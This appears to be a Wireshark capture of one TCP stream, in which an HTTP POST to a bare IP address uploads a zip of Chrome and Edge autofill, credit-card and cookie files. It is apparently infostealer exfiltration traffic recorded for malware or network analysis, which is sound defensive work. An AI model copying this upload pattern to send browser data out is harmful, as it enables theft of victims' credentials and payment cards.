 Wireshark · Follow TCP Stream (tcp.stream eq 65)
POST /osk/ HTTP/1.1
Accept: text/html, application/xml;q=0.9, application/xhtml+xml, image/png,
image/jpeg, image/gif, image/x-xbitmap, */*;q=0.1
Accept-Language: ru-RU,ru;q=0.9,en;q=0.8
Accept-Charset: iso-8859-1, utf-8, utf-16, *;q=0.1
Accept-Encoding: deflate, gzip, x-gzip, identity, *;q=0
Content-Type: multipart/form-data; boundary=1BEF0A57BE110FD467A
Content-Length: 379629
Host: 2.56.57.108
Connection: Keep-Alive
Cache-Control: no-cache
--1BEF0A57BE110FD467A
Content-Disposition: form-data; name="file"; filename="_5861695120.zip"
Content-Type: zip
PK..........'T..G C...R..."...autofill/Google Chrome_Default.txtUT
..Ge.aGe.aGe.+.F.%........."..../.-./.I..M.OI..06.0..*...$.$'.3.
(.F..Pj.t........PK..........'T;...~.......#...autofill/Microsoft
Edge_Default.txtUT
..Ge.aGe.aGe.aU.......b....&.^n..A1..-.e\H`0....l....<..o....].
1m..?..U............+@[ ".Bn..CI$8F..m.$}INZM.m.\S....baZ)%..`.qrN....
X.....PK..........'T................cc/Google Chrome_Default.txtUT
..Ge.aGe.aGe.a..PK..........'T................cc/Microsoft Edge_Default.txtUT
..Ge.aGe.aGe.a..PK..........'T0..tS.......!...cookies/Google
Chrome_Network.txtUT
..Ge.aGe.aGe..q..%h.......+....8...Ps...v......LL0@..(q.Dj}.=..&.*....U..;u|
\.D$..\.........}Z&.2.On.).B{XO.........`.).R.7...R...V.J.z.w
270 client pkts, 2,089 server pkts, 17 turns.
Entire conversation (3,418kB) Show data as ASCII Stream 65
Find: POST / Find Next
Help Filter Out This Stream Print Save as... Back Close